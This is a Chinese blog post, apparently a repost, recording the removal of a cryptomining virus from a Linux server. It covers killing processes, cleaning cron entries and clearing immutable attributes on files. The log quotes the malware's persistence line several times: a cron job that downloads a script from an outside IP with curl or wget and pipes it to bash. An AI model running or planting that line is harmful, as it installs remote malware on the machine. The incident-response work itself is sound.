一次挖矿病毒的处理过程
作者:互联网
服务器的某个服务挂了,查看进程时发现CPU异常,初步判断是挖矿病毒

# 根据进程IP查看该进程的运行状态
ps -ef | grep 114621
root 114621 1 99 17:48 ? 01:31:05 /usr/sbin/.rsyslogds
kill -9 114621
# 禁用或卸载curl wget
yum remove -y wget
whereis curl
curl: /usr/bin/curl /usr/share/man/man1/curl.1.gz
mv /usr/bin/curl /usr/bin/curl.bak
# 清理定时任务
# 命令 crontab -l 查看, -e 修改删除
crontab -l
30 23 * * * root (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh
# /var/spool/cron/ 目录下存放的是每个用户包括root的crontab任务,每个任务以创建者的名字命名
cat crontabs/root
30 23 * * * (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh
rm -rf crontabs/root
# /etc/crontab 这个文件负责调度各种管理和维护任务 这里正常
cat /etc/crontab
SHELL=/bin/bash
PATH=/sbin:/bin:/usr/sbin:/usr/bin
MAILTO=root
# For details see man 4 crontabs
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
# /etc/cron.d/ 这个目录用来存放任何要执行的crontab文件或脚本
ls /etc/cron.d
0hourly apache nginx root
# 异常的都清理掉
cat apache
30 23 * * * root (curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh
rm -f apache
rm -f nginx
rm -f root
# 可以把脚本放在/etc/cron.hourly、/etc/cron.daily、/etc/cron.weekly、/etc/cron.monthly目录中,让它每小时/天/星期、月执行一次, 这里依次查看
ls /etc/cron.hourly/
0anacron oanacroner1
cat /etc/cron.hourly/oanacroner1
(curl -s http://192.210.200.66:1234/xmss||wget -q -O - http://192.210.200.66:1234/xmss )|bash -sh
rm -f oanacroner1
# 清除文件
ls /usr/sbin/.rsyslogds*
/usr/sbin/.rsyslogds
/usr/sbin/.rsyslogds.sh
rm -rf /usr/sbin/.rsyslogds
rm: 无法删除"/usr/sbin/.rsyslogds": 不允许的操作
# 查看文件属性
lsattr /usr/sbin/.rsyslogds
----ia---------- /usr/sbin/.rsyslogds
chattr -i /usr/sbin/.rsyslogds
chattr -a /usr/sbin/.rsyslogds
chattr -u /usr/sbin/.rsyslogds
rm -f /usr/sbin/.rsyslogds
rm -f /usr/sbin/.rsyslogds.sh
# 又一个异常进程 .inis 这个是查找并重启病毒的脚本
pgrep -f .inis | xargs kill -9
grep -r "192.210.200.66" -l
/usr/sbin/.inis
rm -f /usr/sbin/.inis

标签:sbin,处理过程,挖矿,etc,usr,rm,curl,病毒,rsyslogds 来源: https://www.cnblogs.com/tank073/p/16375314.html